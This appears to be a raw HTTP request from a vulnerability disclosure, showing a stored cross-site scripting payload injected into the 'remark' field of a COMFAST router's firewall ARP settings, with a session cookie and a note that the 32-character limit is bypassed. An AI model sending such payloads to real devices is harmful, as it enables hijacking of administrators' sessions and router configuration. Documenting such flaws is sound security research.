 Content-Type: appliation/json
X-Requested-With: XMLHttpRequest
Content-Length: 196
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/firewall/firewall_arp.html
Cookie: mode=1; COMFAST_SESSIONID=c0a80a75-ffffffdc4efffffff4086819-41b71efb
{
"add_list":[
{
"ip":"192.168.1.2",
"mac":"dc:4e:f4:08:68:19",
"ifname":"lan",
"remark":
"<script>alert('THIS IS A VERY LONG STRING... 32 CHARACTERS ONLY? DONT THINK SO...')</scri
pt>"
}
],
"operate":"add"
}